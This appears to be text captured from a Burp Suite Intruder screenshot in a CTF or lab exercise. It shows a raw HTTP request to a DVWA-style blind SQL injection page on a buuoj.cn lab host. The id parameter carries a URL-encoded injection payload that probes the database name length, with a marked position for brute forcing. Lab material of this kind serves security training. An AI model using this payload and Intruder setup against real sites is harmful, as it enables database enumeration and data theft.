 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload po
see help for full details.
Attack type: Sniper
1 GET /vulnerabilities/sqli_blind/?id=1%27+and+length%28database%28%29%29+%3E%3D+§1§+%23&Submit=Submit HTTP/1.1
2 Host: 1d4988f4-9b90-40c6-8acb-cd386cef1060.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer:
http://1d4988f4-9b90-40c6-8acb-cd386cef1060.node3.buuoj.cn/vulnerabilities/sqli_blind/?id=1%27+and+length%28database%28%29%29+%3E%3D+4+%23&Submit=Submit
10 Cookie: PHPSESSID=663kihbg0dpk70u0rprojluk83; security=low
11 Upgrade-Insecure-Requests: 1
12
13